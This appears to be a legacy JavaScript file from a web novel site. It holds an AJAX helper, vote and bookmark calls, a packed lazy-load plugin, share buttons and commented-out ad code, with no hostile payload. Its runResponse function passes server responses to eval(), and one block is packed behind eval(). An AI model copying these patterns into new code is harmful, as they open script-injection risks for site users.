  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}

//常用功能函数
function pageWidth(){
	return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

function pageHeight(){
	return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

function pageTop(){
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function pageLeft(){
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

var dialogs = new Array();



//投票
function vote(id)
{
	url="/modules/article/uservote.php?id="+id;
	Ajax.Request(url,{onComplete:function(){displayDialog(this.response.replace(/<br[^<>]*>/g,'\n'));}});
}
//书签
function addbookcase(bid,cid)
{
	url="/modules/article/addbookcase.php?bid="+bid+"&cid="+cid;
	Ajax.Request(url,{onComplete:function(){
		var t = this.response.replace(/<br[^<>]*>/g,'\n');
		t = t.replace('点击 <a class="hot fwb" href="/login.php">"','\n');
		t = t.replace('</a>"','\n');
		t = t.replace('点击 <a class="hot fwb" href="/register.php">"','\n');
		t = t.replace('<br />','\n');
		displayDialog();
		}
	});
	//Ajax.Tip(event,url,3000);
}
//错误举报
function report(title)
{
	url="/newmessage.php?tosys=1&title="+title+"&content="+top.window.location.href+"%0D%0A%C7%EB%C3%F7%C8%B7%B4%ED%CE%F3%D4%AD%D2%F2%0D%0A%0D%0A%A3%B1%D5%C2%BD%DA%D3%D0%CE%F3%0D%0A%A3%B2%B8%FC%D0%C2%CC%AB%C2%FD%0D%0A%A3%B3%C7%F3%CA%E9%0D%0A%0D%0A%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA"
	window.open(url);
	//openDialog(url,1)
}

//二维码
$(function(){
 $(".rwm").hover(function(){
		$(this).find(".show_rwm").show();
	},function(){
		$(this).find(".show_rwm").hide();
	});
});	

//隐藏显示
$(function(){
	var _height = $('.det-con-ol').height();
	if(_height <= 440){
		$('.lbxxyx_s').hide();
	}else{
		$('.det-con-ol').height(440);
	}
	$('.lbxxyx_s').click(function(){
		var lbyxjs_height = $('.det-con-ol').height();
		if(lbyxjs_height <= 440){
			$(".det-con-ol").animate( { height: _height } ,"slow");
			$(this).html('');
		}else{
			$(".det-con-ol").animate( { height:440} ,"slow");
			$(this).html('View all Contents');
		}
	});	
});
//返回顶部
	$(function () {
		$(window).scroll(function(){
		if ($(window).scrollTop()>1400){
			$("div.g_goTop").fadeIn(1400);
	}
	else{
		$("div.g_goTop").fadeOut(1400);
		}
	});
	
	$(".g_goTop .t_on").click(function(){
		$('body,html').animate({scrollTop:0},600);
	return false;
	});
	});
//图片显示
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(2($){4 3={x:\'R\',t:T,s:0,H:\'C\',G:\'W\',B:\'#\'};$.V.U=2(y){e(y){$.X(3,y||{})}4 9=5;9.F(2(){4 6=5;e(3.t){$(6).a(\'h\',3.t)}$(6).z(\'q\',2(){$(\'<j />\').z(\'Z\',2(){$(6).Y().a(\'h\',$(6).a(3.x))[3.H](3.G)}).a("h",$(6).a(3.x)).O(2(){$(6).a(\'h\',3.B)});6.k=E});e(p(5)){$(5).D("q");5.k=E}L{5.k=1e}});9=m(9);f.S=2(){9.F(2(){e(p(5)){$(5).D("q")}});9=m(9)}};2 p(j){4 J=$(f).1d()+$(f).1g();4 I=$(f).13()+$(f).1c();g J>=$(j).A().18-3.s&&I>=$(j).A().11-3.s};2 m(o){g $(o).m(2(){g!5.k})}})(c);2 M(){4 n=1f.19.12();4 7=(n.N(/\\b(15|16|17|K|14)\\b/)||[\'\',\'1a\'])[1];4 r=\'(?:\'+7+\'|1b)[\\\\/: ]([\\\\d.]+)\';4 v=(n.N(P Q(r))||[])[1];c.i.7=7;c.i.l=v;g{\'7\':c.i.7,\'l\':c.i.l}}4 u=M();4 w="";e((u[\'7\']==\'K\'&&u[\'l\']<8.0)){w="10"}L{w="C"}',62,79,'||function|settings|var|this|self|is||elements|attr||jQuery||if|window|return|src|browser|img|loaded|ver|filter|ua||canload|appear||threshold|placeholder|public||showeffect|original|options|bind|offset|onerror|fadeIn|trigger|true|each|effectspeed|effect|hold_y|hold_x|msie|else|checkbrowse|match|error|new|RegExp|_0|onscroll|undefined|lazyload|fn|300|extend|hide|load|show|top|toLowerCase|height|firefox|chrome|opera|safari|left|userAgent|mozilla|version|scrollTop|width|false|navigator|scrollLeft'.split('|'),0,{}))

$(function(){
	if(typeof(bookid) == "undefined"){
		$('#imgload img').lazyload({
			original: '_src',
			placeholder: '/images/ajax-loading.gif',
			threshold: 0,
			effect: showeffect,
			effectspeed: '200',
			onerror: '/images/nopic.jpg'
		})
	}
});


function bookshare(){
document.writeln("<span class=\'g_share fs0 fr ml20\'>");
document.writeln("<a href=\"javascript:window.open(\'https://www.facebook.com/sharer.php?u=\'+encodeURIComponent(document.location.href)+\'&amp;t=\'+encodeURIComponent(document.title),\'_blank\',\'menubar=no,toolbar=no,resizable=yes,scrollbars=yes, width=600, height=550,top=200,left=550\');void(0)\" title=\'facebook\' class=\'g_share _f i mr25\'>");
document.writeln("<svg><use xlink:href=\'#i-facebook\'></use>");
document.writeln("<span>facebook</span>");
document.writeln("</a>");
document.writeln("<a href=\"javascript:window.open(\'https://twitter.com/home?status=\'+encodeURIComponent(document.location.href)+\' \'+encodeURIComponent(document.title),\'_blank\',\'menubar=no,toolbar=no,resizable=yes,scrollbars=yes, width=680, height=450,top=200,left=550\');void(0)\" title=\'twitter\' class=\'g_share _g i mr25\'>");
document.writeln("<svg><use xlink:href=\'#i-twitter\'></use>");
document.writeln("<span>twitter</span>");
document.writeln("</a>");
document.writeln("<a href=\"javascript:window.open(\'https://plus.google.com/share?url=\'+encodeURIComponent(document.location.href)+\'&amp;hl=en\',\'_blank\',\'menubar=no,toolbar=no,resizable=yes,scrollbars=yes, width=400, height=450,top=200,left=550\');void(0)\" title=\'google plus\' class=\'g_share _t i mr25\'>");
document.writeln("<svg><use xlink:href=\'#i-googlePlus\'></use>");
document.writeln("<span>google plus</span>");
document.writeln("</a>");
document.writeln("</span>");
}

function googletag_home(){
// document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script>");
// document.writeln("<ins class=\'adsbygoogle\'");
// document.writeln("     style=\'display:block\'");
// document.writeln("     data-ad-client=\'ca-pub-5520793375276242\'");
// document.writeln("     data-ad-slot=\'6630547305\'");
// document.writeln("     data-ad-format=\'auto\'></ins>");
// document.writeln("<script>");
// document.writeln("(adsbygoogle = window.adsbygoogle || []).push({});");
// document.writeln("</script>");
}

function googletag_info(){
// document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script>");
// document.writeln("<ins class=\'adsbygoogle\'");
// document.writeln("     style=\'display:block\'");
// document.writeln("     data-ad-client=\'ca-pub-5520793375276242\'");
// document.writeln("     data-ad-slot=\'6630547305\'");
// document.writeln("     data-ad-format=\'auto\'></ins>");
// document.writeln("<script>");
// document.writeln("(adsbygoogle = window.adsbygoogle || []).push({});");
// document.writeln("</script>");
}

function tj(){
// document.writeln("<script>");
// document.writeln("var _hmt = _hmt || [];");
// document.writeln("(function() {");
// document.writeln("  var hm = document.createElement(\'script\');");
// document.writeln("  hm.src = \'https://hm.baidu.com/hm.js?d6c21518da630dd4f86d47c04de176de\';");
// document.writeln("  var s = document.getElementsByTagName(\'script\')[0]; ");
// document.writeln("  s.parentNode.insertBefore(hm, s);");
// document.writeln("})();");
// document.writeln("</script>");
}

